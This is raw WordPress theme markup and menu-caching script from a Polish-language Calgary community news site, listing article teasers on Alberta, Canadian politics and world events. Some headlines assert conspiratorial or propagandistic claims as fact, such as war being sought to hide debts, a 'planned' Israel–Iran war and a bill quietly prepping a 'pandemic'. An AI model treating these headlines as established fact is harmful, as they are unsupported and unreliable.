title=\"Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny, aby zakry\u0107 swoje d\u0142ugi.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/podzegacze-wojenni-znowu-w-natarciu-ukraina-i-anglosasi-daza-do-wojny-aby-zakryc-swoje-dlugi\/\"  rel=\"bookmark\" title=\"Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny, aby zakry\u0107 swoje d\u0142ugi.\">Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/charlie-kirk-obronca-wartosci-chrzescijanskich-i-wplywowy-glos-mlodych-konserwatystow-zamordowany-w-wieku-31-lat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w, zamordowany w wieku 31 lat.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/charlie-kirk-utah-shooting-vigils-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/charlie-kirk-utah-shooting-vigils-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/charlie-kirk-utah-shooting-vigils-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tragiczna \u015bmier\u0107 Charliego Kirka \u2013 obro\u0144cy warto\u015bci chrze\u015bcija\u0144skich i charyzmatycznego m\u00f3wcy\" title=\"Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w, zamordowany w wieku 31 lat.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/charlie-kirk-obronca-wartosci-chrzescijanskich-i-wplywowy-glos-mlodych-konserwatystow-zamordowany-w-wieku-31-lat\/\"  rel=\"bookmark\" title=\"Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w, zamordowany w wieku 31 lat.\">Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wojna-izraela-z-iranem-zostala-zaplanowana-lata-temu-zobacz-prawdziwy-powod\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"O co chodzi w konflikcie Izraela z Iranem?\" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wojna-izraela-z-iranem-zostala-zaplanowana-lata-temu-zobacz-prawdziwy-powod\/\"  rel=\"bookmark\" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\">Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 549;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wojna-izraela-z-iranem-zostala-zaplanowana-lata-temu-zobacz-prawdziwy-powod\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"O co chodzi w konflikcie Izraela z Iranem?\" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wojna-izraela-z-iranem-zostala-zaplanowana-lata-temu-zobacz-prawdziwy-powod\/\"  rel=\"bookmark\" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\">Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/szalenstwo-masowej-imigracji-prawie-1-mln-nowych-imigrantow-w-kanadzie-w-2025-r\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szale\u0144stwo masowej imigracji: Prawie 1 mln nowych imigrant\u00f3w w Kanadzie w 2025 r.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Emigration-800-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Emigration-800-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Emigration-800-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Carney imigration 2025 Kanadzie w 2025 r.\" title=\"Szale\u0144stwo masowej imigracji: Prawie 1 mln nowych imigrant\u00f3w w Kanadzie w 2025 r.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/szalenstwo-masowej-imigracji-prawie-1-mln-nowych-imigrantow-w-kanadzie-w-2025-r\/\"  rel=\"bookmark\" title=\"Szale\u0144stwo masowej imigracji: Prawie 1 mln nowych imigrant\u00f3w w Kanadzie w 2025 r.\">Szale\u0144stwo masowej imigracji: Prawie 1 mln nowych imigrant\u00f3w w Kanadzie w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Porozumienie WHO w sprawie pandemii\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\">Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ustawa-c-293-po-cichu-wprowadzona-w-celu-przygotowania-kanady-na-kolejna-pandemie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejn\u0105 &#8220;pandemi\u0119&#8221;.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Stop-bill-C293b-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Stop-bill-C293b-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Stop-bill-C293b-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"STOP Bill C-293 Zagro\u017cenie rz\u0105dem \u015bwiatowym &quot;One World Government&quot;\" title=\"Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejn\u0105 &#8220;pandemi\u0119&#8221;.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ustawa-c-293-po-cichu-wprowadzona-w-celu-przygotowania-kanady-na-kolejna-pandemie\/\"  rel=\"bookmark\" title=\"Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejn\u0105 &#8220;pandemi\u0119&#8221;.\">Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejn\u0105...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 327;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/jutro-calgaryjczycy-zaglosuja-w-najwazniejszych-wyborach-w-historii-naszego-miasta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jutro Calgaryjczycy zag\u0142osuj\u0105 w najwa\u017cniejszych wyborach w historii naszego miasta.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/10\/Vote_Jeromy_Farkas-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/10\/Vote_Jeromy_Farkas-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/10\/Vote_Jeromy_Farkas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jutro Calgaryjczycy zag\u0142osuj\u0105 w najwa\u017cniejszych wyborach w historii naszego miasta.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/jutro-calgaryjczycy-zaglosuja-w-najwazniejszych-wyborach-w-historii-naszego-miasta\/\"  rel=\"bookmark\" title=\"Jutro Calgaryjczycy zag\u0142osuj\u0105 w najwa\u017cniejszych wyborach w historii naszego miasta.\">Jutro Calgaryjczycy zag\u0142osuj\u0105 w najwa\u017cniejszych wyborach w historii naszego miasta.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rex-murphy-zachodni-gniew-byl-goracy-przed-poniedzialkowymi-wyborami-teraz-jest-goracy-jak-lawa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rex Murphy: Zachodni gniew by\u0142 gor\u0105cy przed poniedzia\u0142kowymi wyborami. Teraz jest gor\u0105cy jak lawa!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/cowboy_hat-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/cowboy_hat-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/cowboy_hat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wybory w Kanadzie 2019\" title=\"Rex Murphy: Zachodni gniew by\u0142 gor\u0105cy przed poniedzia\u0142kowymi wyborami. Teraz jest gor\u0105cy jak lawa!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rex-murphy-zachodni-gniew-byl-goracy-przed-poniedzialkowymi-wyborami-teraz-jest-goracy-jak-lawa\/\"  rel=\"bookmark\" title=\"Rex Murphy: Zachodni gniew by\u0142 gor\u0105cy przed poniedzia\u0142kowymi wyborami. Teraz jest gor\u0105cy jak lawa!\">Rex Murphy: Zachodni gniew by\u0142 gor\u0105cy przed poniedzia\u0142kowymi wyborami. Teraz jest...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/liberalowie-powracaja-z-mniejszosciowym-rzadem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Libera\u0142owie powracaj\u0105 z mniejszo\u015bciowym rz\u0105dem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/JTelection2019-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/JTelection2019-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/JTelection2019-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Justin Trudeau\" title=\"Libera\u0142owie powracaj\u0105 z mniejszo\u015bciowym rz\u0105dem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/liberalowie-powracaja-z-mniejszosciowym-rzadem\/\"  rel=\"bookmark\" title=\"Libera\u0142owie powracaj\u0105 z mniejszo\u015bciowym rz\u0105dem\">Libera\u0142owie powracaj\u0105 z mniejszo\u015bciowym rz\u0105dem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/election-war-twoj-glos-sie-liczy-idz-na-wybory\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Election WAR! Tw\u00f3j g\u0142os si\u0119 liczy!! Id\u017a na wybory!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/sddefault-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/sddefault-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/sddefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Election WAR! Tw\u00f3j g\u0142os si\u0119 liczy!! Id\u017a na wybory!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/election-war-twoj-glos-sie-liczy-idz-na-wybory\/\"  rel=\"bookmark\" title=\"Election WAR! Tw\u00f3j g\u0142os si\u0119 liczy!! Id\u017a na wybory!\">Election WAR! Tw\u00f3j g\u0142os si\u0119 liczy!! Id\u017a na wybory!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://poloniawcalgary.com/category/wiadomosci/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="294" href="https://poloniawcalgary.com/category/wiadomosci/alberta/">Alberta</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="12" href="https://poloniawcalgary.com/category/wiadomosci/calgary/">Calgary</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="13" href="https://poloniawcalgary.com/category/wiadomosci/canada/">Canada</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="767" href="https://poloniawcalgary.com/category/wiadomosci/koronawirus-covid-19/">Koronawirus Covid-19</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="14" href="https://poloniawcalgary.com/category/wiadomosci/polonia/">Polonia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="15" href="https://poloniawcalgary.com/category/wiadomosci/polska/">Polska</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="16" href="https://poloniawcalgary.com/category/wiadomosci/swiat/">Swiat</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="549" href="https://poloniawcalgary.com/category/wiadomosci/uns-agenda-21/">UN&#8217;s Agenda 21</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="327" href="https://poloniawcalgary.com/category/wiadomosci/wybory-federalne-2019/">Wybory Federalne 2019</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp/"  rel="bookmark" class="td-image-wrap " title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Monika Kardyś Młodzieżowa Rada Polonijna" title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp/"  rel="bookmark" title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP.">Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu/"  rel="bookmark" class="td-image-wrap " title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Prezydent zawetował brukselską ustawę o usługach cyfrowych jako „cenzurę administracyjną”." title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu/"  rel="bookmark" title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu.">Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" class="td-image-wrap " title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alberta Independence Town Hall" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.">OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty/"  rel="bookmark" class="td-image-wrap " title="Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/APP-Daun-K-top-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/APP-Daun-K-top-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/APP-Daun-K-top-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alberta Prosperity Project top K Daun" title="Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty/"  rel="bookmark" title="Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty.">Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1779"><a href="#">Spoleczenstwo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "523";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "131";
tdBlocksArray.push(block_tdi_12);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
